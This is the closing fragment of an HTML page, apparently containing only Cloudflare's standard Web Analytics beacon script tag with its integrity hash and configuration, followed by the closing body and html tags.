<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
